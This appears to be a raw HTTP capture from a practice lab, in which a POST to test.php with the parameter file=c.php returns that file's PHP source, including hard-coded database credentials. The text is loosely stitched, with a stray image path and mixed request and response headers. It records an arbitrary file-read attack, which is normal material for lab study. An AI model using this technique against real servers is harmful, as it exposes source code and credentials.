 POST /test.php HTTP/1.1
Host: 192.168.43.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lrammu6tjd9589bhn6co5u89v6
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10

file=c.php
Connection: close
Content-Type: application/octet-stream

<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );

ini_set( 'session.cookie_httponly', 1 );

$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");

// Check connection
if (mysqli_connect_errno())
  {
  echo "connection failed ->  " . mysqli_connect_error();
  }